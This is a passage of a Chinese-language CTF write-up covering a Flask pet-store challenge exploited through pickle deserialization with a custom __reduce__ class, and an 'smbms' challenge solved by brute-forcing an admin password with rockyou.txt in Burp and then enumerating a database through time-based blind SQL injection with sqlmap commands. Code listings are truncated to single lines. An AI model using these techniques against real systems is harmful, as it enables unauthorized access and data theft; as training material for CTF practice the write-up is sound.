
看看返回数据长度不一样的包的payload就是
Pet Store
这题给的hint是pickle反序列化漏洞,看看源码:
1 | from flask import Flask, request, jsonify, render_template, redirect |

思路:import_pet接受一个被base64编码后的序列化对象,pickle序列化并不需要对象在环境中被定义,因此我们可以自定义一个类,用__reduce__方法,相当于php的__wakeup()都在反序列化的时候被触发,这样可以做到任意代码执行,但是由于无法通过isinstance的检查,所以看不到输出,我们因此可以利用create_pet来输出,因为所有被添加到列表的pet都会在网站顶部被展示,同时hint说flag在环境变量里
1 | import pickle |
smbms
hint提示:
放轻松,想要 sql 注入?PrepareStatement 是不会让你们轻易得逞的
登录不进去?看看我给的sql文件吧。虽然那些并不是真密码
sql里面虽然不是真密码,但是也是有意义的,要不翻译一下?
首先我们由此知道:sql注入不用试了。sql文件密码是假的;sql文件的密码隐藏了信息;
sql文件里有’weak_auth’
这些人的密码都是弱密码;
那就字典爆破一下,用rockyou.txt试看,放到burp的intruder里
爆出admin的密码为1234567

这里是查询员工的界面,连接到了数据库,可能存在sql注入点,用sqlmap试试看
sqlmap用法
python sqlmap.py -u URL 直接对某一个链接进行扫描,查看注入点;
python sqlmap.py -r request.txt sqlmap将使用用户自定义的请求进行扫描,查看注入点
然后
1 | [09:50:17] [INFO] checking if the injection point on GET parameter 'queryName' is a false positive |
发现注入点在queryName处,可以时间盲注,剩下的继续让sqlmap完成
python sqlmap.py -r get.txt –dbs 查看数据库
python sqlmap.py -r get.txt –current-db 这个直接查看当前数据库
然后确定数据库再指定数据库查看所有的表
python sqlmap.py -r get.txt -D smbms2 –tables
以此类推查看列
python sqlmap.py -r get.txt -D smbms2 -T flag –columns
